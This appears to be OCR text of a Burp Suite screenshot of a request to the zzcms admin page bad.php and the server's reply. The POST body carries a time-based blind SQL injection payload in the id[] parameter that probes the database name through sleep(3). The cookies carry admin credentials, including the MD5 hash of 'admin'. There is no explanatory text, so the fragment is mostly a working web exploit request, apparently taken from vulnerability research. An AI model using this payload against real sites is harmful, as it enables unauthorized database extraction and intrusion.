 Request
Response
INSPECTOR
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /admin/bad.php?action=lockip&kk=siteconfig.php&XDEBUG_SESSION_START=
15028 HTTP/1.1
2 Host: www.zzcms.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: bdshare_firstime=1589424437642; PHPSESSID=
ak2u0g935r8mr8bu0nr2dohl37; admin=admin; pass=
21232f297a57a5a743894a0e4a801fc3; tablename=zzcms_zsclass;
XDEBUG_SESSION=15028
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 63
12
13 id[]=2) and if(ascii(mid(database(),1,1))=114,sleep(3),1) %23(,
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Aug 2021 06:46:23 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/5.6.27
5 Set-Cookie: XDEBUG_SESSION=15028; expires=Mon, 09-Aug-2021 07:46:23 GMT;
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 5869
9
10 <!DOCTYPE html>
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
13 <link href="style.css" rel="stylesheet" type="text/css">
14 <script language="JavaScript" src="../js/gg.js">
</script>
15 </head>
16 <body>
17 <script>
location.href='showbad.php'
</script>
<div class="admintitle">
不良操作记录
</div>
18 <form name="myform" method="post" action="">
19 <table width="100%" border="0" cellpadding="5" cellspacing="1">
20 <tr class="trtitle">
21 <td width="5%" align="center">
<label for="chkAll" style="cursor: pointer;">
全选
? Search... 0 matches
? Search... 0 matches
Done
6,189 bytes | 1,251 millis